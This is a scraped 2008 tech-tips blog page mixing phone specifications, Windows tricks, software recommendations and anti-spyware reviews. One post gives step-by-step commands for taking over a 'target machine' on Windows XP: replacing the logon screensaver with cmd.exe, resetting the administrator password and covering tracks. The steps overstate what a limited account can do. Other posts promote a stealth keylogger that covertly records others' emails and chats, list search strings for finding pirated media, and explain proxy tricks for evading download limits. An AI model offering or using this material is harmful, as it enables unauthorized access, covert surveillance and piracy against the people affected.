Saturday, December 27, 2008
How to Hide CDROM in Windows
Wednesday, November 26, 2008
New Nokia 7610 Supernova Cell Phone
Data
Edge,GPRS
Keyboard/Buttons
Standard 12 button
Phone Design
Slide
Smartphone
-Talk Time
5 hours 20 minutes
Touch Screen-Features
pixels, autofocus, video(VGA@15fps)
Bluetooth
v2.0
Operating System-
Wi-Fi-
NetworkTechnology
GSM
Frequencies/Bands
850, 900, 1800, 1900
Data
Edge,GPRS
Size/Design
Antenna
Internal
Dimensions
3.86" x 1.89" x .59"
Headset Jack-
Keyboard/Buttons
Standard 12 buttonPhone Design
Slide
Side Keys
Smartphone-Weight
3.49 ouncesBattery
Standby Time300 hours
Talk Time5 hours 20 minutes
Type
Lithium Ion
2nd Display-
Colors
16 millionResolution
240 x 320 pixels, 2.0 inchesTouch Screen-
Type
TFT,TFD,LCD (Color)Camera and Video
Features
pixels, autofocus, video(VGA@15fps)
Flash
LED
Live TV-
Megapixels3.15
Streaming Video-
Video Sharing-
Data Messaging
Instant Messaging
Predictive Text Entry
Text Message Templates
Text Messaging
MMS,SMS
Music and Multimedia
FM Radio
GPS Navigation-
Music Player
MP3,AAC,AAC+,WMA,eAAC+
Speaker Phone
Connectivity
Bluetooth v2.0
Data/Fax Capability-
E-Mail Client
Infrared (IR) Port-
Java Applications
Memory Card SlotTransFlash,MicroSD
Operating System-
PC Sync-
Pop Port-
USB Port
Web Browser
WAP2.0,XHTML,HTML
Wi-Fi-
Organizer
Alarm
Calculator
Calendar
To-Do List-
Voice Recorder
Phone Book
Capacity2000
Multi Numbers per Name
Photo Caller ID
Ringer ID
Ringer Profiles-
Voice Dialing
Other Features
Flight Mode
Hearing Aid Compatible-
Multiple Languages
Polyphonic Ringer
Push-to-Talk-
Vibrate Alert
Monday, November 24, 2008
Lock Pc wid Single Click
Try this and create the icon to lock the machine.
1. Right click an empty spot on the desktop, point to New and click Shortcut.

2. In the Create Shortcut dialog box, type the following in the 'Type the location' of the item text box:"rundll32 user32.dll,LockWorkStation" remove quotes while typing.

3. Click Next.4. In "Type a name for this shortcut", type "

5. Now you have created a shortcut in your shortcut bar & use it.
Saturday, November 22, 2008
Hidden Blue Tooth In Xp n Vista
Enjoy
Thursday, November 13, 2008
Sony PSP 2 by Tai Chiem
Sony just barely updated the PSP but designer Tai Chiem is already thinking about the next iteration. His design calls for a flexible OLED display that can be conveniently rolled. An electric charge powering the display stiffens it while providing near bezeless prime real estate for gaming. Stereo speakers on either side double as a jog wheel and camera control. He also envisages Sony finally implementing two joysticks. Pipe dream or not, it’s sexy and lives up to its name; it don’t get any more portable than this.Designer Tai Chiem
Sunday, October 26, 2008
Lost Motherboard Driver Cd, What to do?
Whenever I install Windows I have to search for my motherboard CD for installing drivers of sound, LAN, graphics etc and majority of times it takes hell a lot of time to search for driver CD. At least I find it very difficult to keep my CD in a safe place so that I can use it when I need it.But what will you do if motherboard driver CD gets lost, I know you will say that you'll go to Internet and download all the desired drivers from there but for that you should know the model number also. If you have lost your motherboard CD and do not know your motherboard model number and want to download or update your drivers, here is a very good application for you.
Driver Genius :Driver Genius Professional manage your PC to get 100% up to date Drivers and optimize PC performance. Driver Genius Professional is a powerful driver manager for Windows that can backup, restore ,search and update your drivers automatically in several mouse clicks! Yes, you can backup all your installed drivers and can restore it back when needed. Without going to any website you can easily download and install required drivers. Isn't this a useful application !!Have a quick look at some features of this software :Quickly backup device drivers for your computer. Backup your drivers to a ZIP or EXE self-extracting file. Clone your drivers to an auto-setup package. Wizard mode allow you step by step backup or restore your drivers. Get detailed information about your installed devices. Search for drivers for non-Internet connected computer. Easy to get the most recent drivers for your computer. Search all available drivers update by one click.
Live update your drivers information database online.It works on the following Operating Systems : Windows 98/98SE /ME/2000/XP/2003/Vista/XP x64/Server 2003 x64/Vista x64.This is a must have application and visit their official website to download this application.
Donwload Link
http://www.driver-soft.com/download.html
Tuesday, October 21, 2008
Stealth Key Logger
Perfectly suited for both office and home use Stealth KeyLogger offers detailed information on who uses your computer, their e-mails and chat conversations, the visited web sites, programs run as well as actual screenshots of their activity and keystrokes history. And more, you can schedule the exact period when you want that Stealth KeyLogger to monitor or, you can choose to exclude users from monitoring. On the other side there are new functionalities improved from the previous ones for a better surveillance in a better stealthy way.
This keylogger keeps up with the technology progress, so that the version of Internet Browsers and Instant Messaging applications does not influence the results of the application.
Reports are organized chronologically, always providing information on user, application and content (keystrokes, websites etc) and presented in a easy to read web format. For security reasons, reports may be printed or sent to a specified e-mail address. The improved email reporting gives you the liberty to choose which type of report you want to be send on e-mail, making the surveillance easier.
Stealth KeyLogger has a hotkey and password activation protection and runs in stealth mode being undetectable in Task Manager (applications and processes). To save disk space, the program can clear logs periodically or after sending them to you.
Requirements: Win2000/XP/2003/vista
Thursday, October 16, 2008
Nicon Wifi Enabled head fone
Wednesday, October 15, 2008
Samsung Pixon 8.0 megapixel camera phone
•Network: GSM/GPRS/ EDGE Quad Band (850/ 900/1800/1900 MHz)
•HSDPA 7.2 Mbps (2100 MHz)
•Display: 3.2″ 240×400 262K WQVGA TFT LCD
•Camera: 8-megapixel camera with Auto focus
•Dual Power LED Flasho ASR (Advanced Shake Reduction) WDR (Wide Dynamic Range)
•Face Detection, Smile Shot, Face Link (face tagging), Geo-tagging, Auto Panorama Shot, Photo memo
•Photo Browser (Accelerometer Sensor, Tilt and flip, Sorting by Face/Time/Color/Folder)
•Online Widget (News, weather, stock, etc)
•Video recording & playing (MPEG4, WMV, DivX, XviD)
•30 fps D1 (720 x 480) & 120 fps(QGVA) high quality video recording
•SRS (Surround Sound System) Virtual 5.1CH
•Music Player (MP3, AAC, e-AAC+, e-AAC+, WMA)
•FM Radio with RDS• DNSe (Digital Natural Sound engine)
•Bluetooth v.2.0 / USB 2.0 HS
•TV Out connection
•Internal Memory: 200MB External Memory: Micro SD
•Size: 107.9 x 54.6 x 13.8 mm, 121g
•Battery: 1000 mAh
•Talk time: 3h 40min
•Standby time: 290h
Saturday, October 11, 2008
Rapidshare simultaneous multiple downloads
Simultaneous MULTIPLE Downloads with Rapidshare
Here is a quick tutorial on how to download files from Rapidshare simultaneously using Firefox. It is a simple operation; one must use a different proxy per download. Although it seems impossible to do on Internet Explorer, it is extremely simple with Firefox. Although this tip works, the downloads do slow down significantly when one downloads more than two files. Here are the quick steps:
1.Using the FireFox browser, download and install the SwitchProxy plug-in for FireFox.
2.Proceed to finding a free proxy server, I recommend the Steganos Proxies list.
3.Proceed to Rapidshare's download link and start the download. Do not use a download manager (No FlashGet), simply use FireFox's download manager by itself. (This is because Flashget uses your real IP, not the one loaded by the SwitchProxy plug-in)
4.Load the SwitchProxy plug-in and use one of the proxies. This does not interfere with your current download.
5.Proceed to a second Rapidshare download link. In most cases, it should begin a second download. However, if it reads an error (already downloading), then the selected proxy is still submitting your real IP to RapidShare. This may not be your fault, as some free proxies use your real IP.
6.If you get this error, simply try the next available proxy in the list.
7.To begin another download, repeats the steps using a new proxy in the list. This can be done an unlimited amount of times (or until you run out of working proxies).
Tuesday, October 7, 2008
How To Shutdown Pc With A Timer
Well here are some ways in order to shutdown your PC with the help of a Timer.
METHOD 1
Do you know that you can make your PC shutdown at a time u wish to?
Here is the trick! How To Make A Shutdown Timer!
Step 1:
Right click on your desktop and choose “New=>shortcuts“.
Step 2:
In the box that says “Type the location of the shortcut“,
type in “shutdown -s -t 3600” without the quotation marks and click next.
Note: 3600 are the amount of seconds before your computer shuts down. So , 60secs*60mins=3600secs.
Step 3:
Make up a name for the shortcut and you’re done.
You can change the icon by right clicking=>properities=>change icon=>browse.
To abort:
To make an abort key to stop the shutdown timer just create another shortcut and make the “location of the shortcut” to “ shutdown -a” without the quotes.
METHOD 2
Here is another trick to shutdown at a specific time, for example you wish to shutdown at 11:35am. Type this in
start=>Run
Type Code: at 11:35 shutdown -s
To abort
Code: shutdown -a
Note: all time are in 24hr, example u would like to shutdown at 8:30pm, you should type
“at 20:30 shutdown -s” without quote
METHOD 3
you can use a batch for that as well it makes it easier to use
just run the batch and enter the time you want it to shutdown
shutdown.bat
Type Code:
@echo off
title Scheduled Shutdown Batch Example by chacha1234
color A
echo Enter Time To Shutdown (example 19:30)
set /p stime=
cls
at %stime% “”shutdown -s -t 00″” >nul
echo Your PC Will Auto Shutdown At %stime%
echo Press Any Key To Exit
pause >nul
exit
also you can add -c “desired message” at the end of the shutdown command
for example
shutdown -s -t 60 -c “Shutdown Pc”
using this command u can also schedule ur pc to restartfor example
shutdown -r -t 60 -c “Restarting Pc”
Wednesday, October 1, 2008
How to boost XP speed by by changing real time clock priority?
Open Registry by going to START-RUN and typing REGEDIT.
Navigate to
[HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\PriorityControl].
If you see an entry by the name IRQ8Priority set it to a value "IRQ8Priority"=dword:00000001
if you don't then click on the right pane and add a new dword entry with given name.
IRQ8 is typically reserved for real time clock in most of the computers.
Make sure thats the case (by going to device manager -> system devices -> system COMS/realtime clock -> properties -> resources tab , if it is set to another number try adding an entry with that number N as IRQNPriority) . Generally realtime clock priority boosting helps most but you are free to try others as well.
Friday, September 26, 2008
KILL MOSQUITOES WITH YOUR COMPUTER
Stop using chemical based Insecticides to kill mosquitoes, because you might kill yourself.
Download these Anti Mosquito software to repel those annoying insects and be safer & greener
How does it work?
Dragonflies are the mortal enemy for mosquitoes and in flight they generate sound frequencies (approximately) between 67 Hz and 45 Hz, depending on their sizes.
56 Hz is a good average number in between those frequencies. Your PC sound card and speakers will work well for this purpose. There are many sound and tone generator programs available on the internet for both the Mac and Windows PC. Setup your computer with the sound/tone generator program running and then play the sound through your computer speakers. The speakers can be aimed directionally for complete room coverage.
The sound level on the speakers should be adjusted so it is barely audible. This arrangement can be setup in a bedroom where you would like to have the window open but are worried about mosquitoes. One speaker should be fairly close to where you are sleeping.
Here are some links to more advanced tone generator software which can actually sweep between the 45 Hz and 67 Hz frequencies:
http://www.nch.com.au/tonegen/index.html
http://www.esseraudiosolutions.com/ttg.htm
Kiun K Saala Ek Machar AadMee Ko HiJRa Banadeta Hai :P
hey its working tested..........
Thursday, September 25, 2008
Search Hack for Google Download Free eBooks, Comics, Music, Videos, MP3 The Smart Way
Search MP3
-inurl:htm -inurl:html intitle:”index of” “Michael Jackson” mp3
Using this string we are using the “index of” and the inurl commands to attempt to isolate directories only. The mp3 tag on the end tells google to look for mp3s in these open directories. You can change this to wma or ogg if you wish.
Alternative:
site:4shared.com mp3oggwma Gorillaz
mp3oggwma site:megaupload.com Justin Timberlake
site:badongo.com mp3wmaogg “clint eastwood”
site:mediafire.com mp3wmaogg daughtry
Search eBooks
-inurl:htm -inurl:html intitle:”index of” +(”/ebooks””/book”) +(chmpdfzip)
What does all of these weird strings mean? The -inurl htm and -inul html is attempting to filter out the regular html webpages and to display just the index pages. Searching for index of in the title is doing the same. Using the pipe ( ) tells google to look for something OR something else. The search string is sending a query to google to search for book or ebook directories, several common ebook formats are zip, pdf, and chf.
Alternative:
site:4shared.com pdflitdoc Lord of the Rings
site:megaupload.com pdf Neufert
site:badongo.com pdflitdoc Rich Dad Poor Dad
Search Comics
Google: -inurl:htm -inurl:html intitle:”index of” “Last modified” comics cbr
or -inurl:htm -inurl:html intitle:”index of” “Last modified” comics cbz
A large number of comics on the internet comes with a .cbr or .cbz extension for use with a digital comic reader software such as CDisplay (Windows) or FFView (MacOS). However you can decompress the files and read them in any image viewer such as ACDsee. Simply rename the cbr extension to rar or the cbz extension to zip and decompress with an application such as 7-Zip or WinRAR.
Alternative:
site:4shared.com pdfcbrcbz Batman
site:mediafire.com cbrcbz hulk
Tags : Latest about Search Hack for Google : Download Free eBooks, Comics, Music, Videos, MP3 The Smart Way, Images, Search Hack for Google : Download Free eBooks, Comics, Music, Videos, MP3 The Smart Way, Videos, News, Gossip, Indian University Search Hack for Google : Download Free eBooks, Comics, Music, Videos, MP3 The Smart Way Results Online, Wallpapers, Hot Scenes, Download Clips, Picture Gallery, Search Hack for Google : Download Free eBooks, Comics, Music, Videos, MP3 The Smart Way, Stills, Promo, Scores, Streaming Links, Updates and Free Online Movies
Monday, September 22, 2008
Change colours of yahoo messenger
To change the background color of the buddy list.
For the skin you are using, look inside the skin folder, located in CProgram FilesYahoo!SharedGraphics. Find the skin_name.xml file, where skin_name is the name of the skin, and open it using notepad or wordpad. Find this line
color name=control_nb value=xxxxxx
Change the x's to the hex value of the color you want to use. Save the xml. You will need to exit and restart messenger for this to appear properly. you can do a search for hex values and copy them to the xxxxxxx field
More Hex Colour Codes ==========
Here r the more color chips dont include the #
httpwww.december.comhtmlspeccolorchips.html
Note you can change color of other elements also
Default skin is indigo
Saturday, September 20, 2008
Sony Ericsson's Bluetooth Watch MBW-100.
The MBW-100 boasts sleek lines, classic looks and represents a first as a mainstream Bluetooth fashion accessory from a mobile phone supplier. The analogue watch is crafted from high quality stainless steel and has a silver facia.Designed in partnership with watch industry leader Fossil, the MBW-100 has a stylish OLED display beneath the watch face displays who is calling when a call is incoming. A simple key press on the watch can reject the call.
Fossil and Sony Ericsson are to roll out several lines of Bluetooth wireless technology-enabled watches. Fossil will be introducing the Abacus MobileWear and Fossil Caller ID watches and Sony Ericsson will be introducing its own line of jointly developed products. All watches will seamlessly link to most Sony Ericsson Bluetooth-enabled mobile phones
"Together we have created a way to take control and simplify your mobile life," said Jacob Sten, corporate vice president, Product Business Unit Accessories, Sony Ericsson. "The Bluetooth watch represents the best of both the world of fashion in its classic attractive design and the world of technology in its innovative functionality. That synergy will change your relationship with your mobile phone."
"Watches are the perfect 'glanceable' display. They are simple to use, fashionable, and well accepted," said Bill Geiser, vice president of watch technology for Fossil. "The immediate opportunity is for watches to deliver convenient new services that simplify how people stay connected with one another."
Friday, September 19, 2008
Free DJ Mixing Software
The next time you throw a party at home, you might want to create a DJ setlist of all your MP3s, rather than a boring playlist. Another cool thing would be to remix a Himesh track with Polefolder (imagine the ring modulation!). All this is easy today; there's even free software that can make you a good amateur DJ. This article is a small list of (very) elementary software available for mixing audio tracks, creating setlists, and of course, bobbing your head. Both Windows and Mac users have been kept in mind.
Basic GyaanBefore becoming a DJ, you need to be familiar with the concept of timing in a song. The unit used is BPM, which stands for beats per minute. It is pretty self-explanatory: the songs can divided into a particular number of beats per minute (for the sake of convenience) and thus essentially the DJ must match the BPMs of songs for them to play properly, or the rhythm will go awry.
Next is the key of the song, which can be explained simply as a group of pitches used in music. When mixing two tracks, their keys must be ideally the same, or related to each other. The good thing is our ears can detect any mess-ups in beats or keys, and an aspiring DJ must concentrate on developing a discerning ear.
The software listed in this feature help in changing aspects like keys and BPMs, with the simple use of knobs (or faders) in the GUI, thus making things simpler.
This is a straight-up emulation of a Hardware DJ deck, with playlists on the left and right for selecting your two tracks. Features include MP3 and WAV player with two independent decks, and beat-sync display, pitch control, and fast-seek mode. There is a crossfader, which is the most important control for any DJ. It basically is a fader that moves to and fro horizontally, and plays the two tracks on the left and right deck depending on its position. If the fader is moved completely to the left, the left track alone will play. It also has an autofade function.
Click Here To Download This Software
RichFLV: free tool to merge, cut, and manipulate FLV video

Description: RichFLV is a free Adobe Air tool that performs a number of operations on FLV video files, including merging files, extracting sections from larger FLVs, exporting audio as FLV or MP3, converting to SWF, extracting individual frames to image files, and defining cue-points and metadata. Operations can be performed on the whole video or user-defined sub-sections.
If you’ve been looking for a tool that can work with FLV video (merge, cut, demux, edit) this may be the one you were waiting for. What is interesting about this tool, aside from being FLV-specific is that it can handle (read/write) FLV without the need to install any external codec packs on your system.
Here are some notes on what this Adobe Air application can do:
Merge FLV: do this by first opening a file then from the import menu select FLV (stitch) and select the next FLV in line. Save the combined file and repeat for any subsequent files (note: use a new filename everytime; do not save over a file you are merging). Unfortunately it does not seem possible to simply select multiple files simultaneously in one fell swoop.
Cutting sections from an FLV’s: this is extremely simple; all you have to do is define the inpoint and outpoints (by dragging and dropping these visually or from the keyframes section), and saving it from the "export" menu.
Export to audio or SWF: once you set the inpoint and outpoint, this can be perfomed from the export menu. Your audio file can be either in FLV format or MP3.
Cue points: you can define "cue points" on your video, and add informational "parameters" to these. These can be saved within the video itself or exported to XML files. Having said that, I am unsure as to what the usefulness of this is in practice (somebody please advise).
Performance: excellent. Saving and exporting is ultra fast. Metadata: you can define your own labels and values and store them in the video. Again, not sure why you would do that, as standalone players other than RichFLV do not seem to read or display the metadata.
Memory consumption: is completely out of whack in that it consumes way too much, depending on the size of the FLV file you are working with (e.g. was using 120 megs when editing a 6a0 meg video). This is due to this software being beta and the developer is aware of this and working on it. Let’s hope it improves with subsequent versions; in the meanwhile if you do not use RichFLV as your main FLV player and only launch it when you need it you should be OK.
Interface: warrants a mention. Very good looking, provides a nice user experience. The information and control panels can be minimized at will. Only criticism: no drag and drop support.
Keyframes section: seems to be there entirely for navigational purposes
Merging multiple FLVs at once: honestly with a program like this it should be possible to specify a number of FLVs, sort and/or organize them, and merge them all without having to go through the dance described in the "Merge FLV" section above.
Splitting an FLV: somewhat baffled that it is not possible to use the cue points I set to split the FLV. This program needs the addition of rules-based splitting (e.g. every 10 mins, x number of equal parts, etc.) as well as the option to use user defined cue point for splitting.
Click Here To Download This Software
Thursday, September 18, 2008
Make your self more productive using gmail with some useful shortcuts
I have become more addictive using gmail these days specially because we have to reply to users who send their computer problems on Techno Maafia.
While handling these large number of email, I was just trying to get to know quick and easy to remember shortcuts for gmail. So, I google for gmail keyboard shotcuts and got landed to a page here.
But after seeing these shortcuts I was even worried how could any one remember all of them, I filtered out some easy to remember shortcuts.
Quick Easy to Use Shortcuts For Gmail
1. To Select Unread Mails press SHIFT+8+u or *+u
2. To Mark the Selected Emails as read press SHIFT+i or *+i
3. To Unselect any of the mails press SHIFT+8+n or *+n
These small sets of shortcuts could be much useful when you have to mark some unread mails in your gmail inbox quickly as read.
Tip: You can see the complete list of shortcuts here
I hope you liked the above post, if you want you can get more updates, get these posts via email for free.
Wednesday, September 17, 2008
How To hack Windows Xp Password
How to hack windows XP admin password If you log into a limited account on your target machine and open up a dos prompt then enter this set of commands Exactly:
cd\ (drops to root)
cd\windows\system32 (directs to the system32 dir)
mkdir temphack (creates the folder temphack)
copy logon.scr temphack\logon.scr (backsup logon.scr)
copy cmd.exe temphack\cmd.exe (backsup cmd.exe)
del logon.scr (deletes original logon.scr)
rename cmd.exe logon.scr (renames cmd.exe to logon.scr)
exit (Quits dos)
Now what you have just done is told the computer to backup the command programand the screen saver file, then edits the settings so when the machine boots thescreen saver you will get an unprotected dos prompt with out logging into XP.Once this happens if you enter this command without the quotes"net user password"If the Administrator Account is called Frank and you want the password blah enter this"net user Frank blah"and this changes the password on franks machine to blah and your in.Have fun
Note: dont forget to copy the contents of temphack back into the system32 dir to cover tracks.
(If You Have Some Problem regarding This Article Feel Free To Comment On It & Also Leave Ur Email I.D for me)
Tuesday, September 16, 2008
Asus EAX1600PRO/TD
Asus EAX1600PRO/TD is equipped with exclusive ASUS designs and ATI Radeon X1600PRO GPU and high-speed DDR3 memory. A strong combination of the industry’s fastest PCI Express architecture and rendering pipeline (over 15% faster than generic RADEON X1600PRO Series), ASUS EAX1600PRO/TD is providing superiority, better performance, and cheap price. Containing exclusive technologies, such as ASUS Splendid, GameLive Show, GameReplay, and GameFace Messenger, ASUS EAX1600PRO/TD/ is a new and powerful model targeted to address the entry-level segment of the discrete desktop market. Asus EAX1600PRO/TD as well will deliver extraordinary quality and performance to the most demanding user for 3D games, streaming media, digital video, and office applications.
The EAX1600PRO/I/256M/A is a half-height card, which makes it easily fitted for installation into a standard size PC, or perhaps a slim-line HTPC. With the GPU and memory both running at 400MHz, it does not take much more than the small heatsink/fan to keep things running cool. I nearly expect that Asus forced out as to employ a entirely passive cooling technique, which would have cut down on power consumption and noise output, but the setup as it’s helped us out with overclocking, as you will see later on in the review. To keep things efficient, 256MB of Infineon GDDR3 memory are directed towards the far end of the card, with 2 chips on each side.
Characteristics: Powered by ATi Radeon X1600PRO GPU. 512M DDR2 on board memory with affordable price (EAX1600 PRO/TD/512M). 90 Nanometer Technology for better performance at lower price. New performance architecture makes Shader Model 3.0 features playable for the first time in the mainstream segment. Avivo Technology: revolutionary display, Video, and connectivity capabilities. Next-Generation image quality. Advanced high Dynamic Range rendering, 128-bit floating point precision.
Specifications:
Graphics Engine: ATI Radeon X1600PRO.
Video Memory: 512 MB DDR2.
Engine Clock: 500MHz.
Memory Clock: 540MHz(270MHz DDR2).
RAMDAC: 400MHz. Bus Standard: 16 lanes PCI Express.
Memory Interface: 128-bit. Max Resolution: 2048×1536.
TV Output: Yes.
VGA Output: Standard 15-pin D-sub.
DVI Output: DVI-I.
2nd VGA Output: Yes, via DVI-to-VGA adaptor. Adaptor/Cable bundled: S-Video & composit cable. DVI-to-2nd VGA adaptor. 3D game bundle: King Kong Special Edition, Stylish CD leather Wallet.
Saturday, August 23, 2008
Free software for work and play
iDump is a godsend to iPod users who are frustrated with not having enough control over the media files on their iPods. Users of the iPod are inherently unable to copy and store music files between their iPod and different computers with iTunes. This handy iPod hack will allow users to copy songs from an iPod to a PC just as they would copy any other file. It works for all iPod models excluding the new iPod Touch and iPhone. Users can install the iDump in three languages, English, Spanish and German, and periodically check for updates. The entire application exists in a single executable file, which can also be stored and run from users’ iPods or from whichever system that their iPod is connected to. Once an iPod is plugged in, the application will automatically detect it and list each song in a simple flex-grid type user interface, which integrates search filters. Users can specify a destination folder and file naming system for the songs they wish to copy or move. Songs can be sorted according to title, artist, release date, bit rate and iPod file path and even exported to a playlist in standard m3u format. iDump does have some stability issues; the first time it is installed, if an iPod is not plugged to the system, the application will crash. Understandably, it does not automatically re-synchronise songs with iTunes once they have been copied to the hard drive.
iDump
URL: www.codershole.com/downloads.php
OS: Windows 2000/ME/XP/Vista
File Size: 667 KB
XP AntiSpy 3.96-6
URL: xpantispy.org
OS: Windows XP/Vista
File Size: 320kB
MailWasher Free
URL: www.mailwasher.net/download/
OS: Windows NT/2000/9.x/Me/XP
File Size: 7.3MB
GMail Drive
URL: www.softpedia.com/progDownload/GMail-Drive-shell-extension-Download-15944.html
OS: Windows 2000/XP
File Size: 153kB
Friday, August 22, 2008
Best Free Adware/Spyware/Scumware Remover
A couple of years ago most folks relied on "SpyBot Search and Destroy" and "Ad-Aware" for spyware protection. Alas, spyware has evolved so quickly that these once outstanding products are no longer up to the task of providing primary protection, although they remain useful as secondary on-demand scanners.
The new generation of malware requires a new generation of products which provide stronger active protection and broader spectrum detection. The best anti-spyware programs (WebRoot SpySweeper, Spyware Doctor and CounterSpy) are all commercial products, but there are three free products that we can recommend that provide real time protection.
The first is a special cut-down version of Spyware Doctor that's available as part of Google Pack, which is a bundle of free software offered by Google. Called "Spyware Doctor Starter Edition”, the cut-down version lacks the full array of real-time-protection monitors possessed by its commercial big brother, but it still offers some active protection along with full scan-and-remove capabilities, scheduled scans, and free signature file updates. And on the subject of signature files, it should be noted that the signature files in Spyware Doctor Starter Edition are neither as large nor as up-to-date as those in its commercial big brother.
Your second choice is Microsoft's Windows Defender. Defender is the latest reincarnation of the excellent Giant Anti-Spyware product that Microsoft purchased late in 2004. Based on my tests, Windows Defender is not as effective as its immediate predecessor, but it still has solid protective capability. I tested it on several drive-by download sites. Its multiple real-time monitors provided a reasonable (though by no means watertight) defense. It appears to be a little vulnerable to polymorphic malware in particular, and for this reason we suggest it should be used in combination with regular on-demand scans from the free AVG Anti-Spyware. Our other reservation about Windows Defender is that it consumes quite a lot of your processing power. If you have a modern PC this should not be a problem. However, older machines will definitely suffer a performance hit.
A third choice is Spyware Terminator. Unlike Spyware Doctor or Windows Defender, it works with all versions of Windows, so it's the stand-out choice for Windows 9x users. It's no slouch either. Like Windows Defender, it has strong active protection. Indeed, with it’s built in HIPS system that warns you of any unrecognized intruders, it has stronger protection against unknown threats than the Microsoft product. This was confirmed on some tests I ran on drive-by download sites where Spyware Terminator proved to be impregnable.
Spyware Terminator has its own spyware detection engine, and gives you the option of using a second engine based on the Open Source ClamWin anti-virus program. ClamAV is not the most effective AV scanner on the market, but it's certainly competent and the additional protection can only be a plus. On the downside, Spyware Terminator is slow to scan and can slow down your PC a tad, though not nearly as much as Windows Defender. We've also heard reports that support via their free forum is poor.
Choosing between Spyware Doctor Starter Edition, Windows Defender, and Spyware Terminator is not easy. The full commercial version of Spyware Doctor has outstanding detection, but the reduced signature file size and weak active protection in the free starter edition is a concern. Defender is heavy on resources but has reasonable active protection. Its detection, however, is mediocre.
As of today, we think that Spyware Terminator has the edge as the best balanced product of the three, but it's difficult to see how free products like this can remain viable, particularly in a high support product class such as anti-spyware.
However, if you use an anti-virus product with good, active protection, such as the free version of AntiVir, you may well be tempted to go with Spyware Doctor. It's a product which offers reasonably good detection and excellent removal capabilities, and it's backed by regular and reliable signature file updates. Note: Spyware Doctor Starter Edition can be obtained via the Google Pack, but you can get it as a stand-alone download.
If all you're looking for is a tool to scan for and remove spyware/adware, then you should definitely consider SUPERantispyware. Even though the free version provides only on-demand scans, it has a growing reputation as the one to use for detection and removal of hard-to-kill strains. It's also one of the few new products to be added to the well known Spywarewarrior trustworthy antispyware list.
Another product in the same mould (the free version provides only on-demand scanning) is Malwarebytes' Anti-Malware. Although it's very new, it has a fine reputation because the organization behind it is well known for being a strong supporter of the fight against spyware, and has in the past released other excellent freeware tools like RogueRemover Free.
Threatfire is a respected and efficient active scanner for malware, and can considerably enhance the effectiveness of protection tools already installed. However, you should approach Threatfire with caution. My own experience is that the active scanner can be too aggressive and may block legitimate programs (or in some cases, components) installing. I particularly found this to be the case with ATI graphics drivers, where Threatfire refused to allow the Catalyst Control Centre to install. I encountered similar random problems with other program installations, although the majority of mainstream software did not suffer. If you need the enhanced and aggressive protection level that I've described, then Threatfire is a good option.
Finally, there is a simple option that very few people are aware of already built into Windows. I can only vouch for this in XP (and presumably Vista), though it may exist in earlier versions. Go to the start button and choose "Run". Once there, type "MRT" (without the quotes) and press enter. This will load Windows built in Malicious Software Removal Tool. It isn't even close to dedicated malware removal tools, but since it's a part of the OS already, it certainly qualifies as free software.